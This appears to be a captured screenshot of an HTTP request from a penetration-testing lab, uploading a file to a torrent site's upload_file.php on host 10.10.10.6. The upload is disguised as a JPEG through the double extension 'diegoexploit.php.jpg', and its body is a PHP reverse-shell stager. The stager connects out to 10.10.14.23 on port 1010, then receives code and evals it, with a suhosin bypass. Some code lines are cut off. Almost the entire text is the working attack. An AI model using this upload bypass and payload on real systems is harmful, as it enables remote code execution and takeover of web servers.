 1 POST /torrent/upload_file.php?mode=upload&id=12627cf538d2c6a9268e7eb41e30cba06822007b HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=12627cf538d2c6a9268e7eb41e30cba06822007b
8 Content-Type: multipart/form-data; boundary=---------------------------367079459166164152237511485
9 Content-Length: 1464
10 Connection: close
11 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; saveit_0=0; saveit_1=; /torrent/torrents.php=; PHPSESSID=07632697ef50f13fb15e5df
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------367079459166164152237511485
15 Content-Disposition: form-data; name="file"; filename="diegoexploit.php.jpg"
16 Content-Type: image/jpeg
17
18 /*<?php /**/ error_reporting(0); $ip = '10.10.14.23'; $port = 1010; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_
if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
} switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $l
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
19 -----------------------------367079459166164152237511485
20 Content-Disposition: form-data; name="submit"
21
22 Submit Screenshot
23 -----------------------------367079459166164152237511485--